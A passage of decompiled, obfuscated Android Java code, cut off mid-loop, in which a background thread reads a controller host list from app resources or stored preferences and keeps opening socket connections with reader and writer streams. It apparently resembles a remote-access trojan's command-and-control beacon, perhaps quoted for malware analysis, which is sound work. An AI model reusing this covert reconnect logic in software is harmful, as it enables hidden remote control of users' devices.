 yps.eton.application.A
2341 public void h() {
2342 new Thread(new Runnable() {
2343 public void run() {
2344 if (A.this.m == null) {
2345 A.this.n = null;
2346 A.a = null;
2347 String string = A.this.getResources().getString(R.string.host);
2348 String string2 = A.this.getResources().getString(R.string.client_name);
2349 try {
2350 String a2 = A.this.a(A.this.getApplicationContext(), "ArrayDns_Key");
2351 String a3 = A.this.a(A.this.getApplicationContext(), "Name_Key");
2352 if (!a2.equalsIgnoreCase("") && !a3.equalsIgnoreCase("")) {
2353 A.this.n = a2;
2354 A.a = a3;
2355 }
2356 } catch (Exception e) {
2357 }
2358 if (A.this.n == null && A.a == null) {
2359 A.this.n = string;
2360 A.a = string2;
2361 }
2362 boolean z = false;
2363 while (true) {
2364 try {
2365 Thread.sleep(1);
2366 } catch (InterruptedException e2) {
2367 }
2368 String[] split = A.this.n.split(",");
2369 boolean z2 = z;
2370 int i = 0;
2371 while (true) {
2372 if (i >= split.length) {
2373 break;
2374 }
2375 if (i != split.length) {
2376 try {
2377 InetSocketAddress inetSocketAddress = new InetSocketAddress(InetAddress.getByName(split[i].toString()), Integer.parseInt(split[i + 1]));
2378 A.this.m = new Socket();
2379 A.this.m.connect(inetSocketAddress, 5000);
2380 z2 = A.this.m.isConnected();
2381 if (z2) {
2382 A.this.m.setSendBufferSize(Integer.MAX_VALUE);
2383 A.this.m.setReceiveBufferSize(Integer.MAX_VALUE);
2384 A.this.m.setSoTimeout(120000);
2385 A.b = new PrintWriter(A.this.m.getOutputStream(), true);
2386 A.this.p = new InputStreamReader(A.this.m.getInputStream());
2387 A.this.q = new BufferedReader(A.this.p);
2388 A.this.i();
2389 break;
2390 }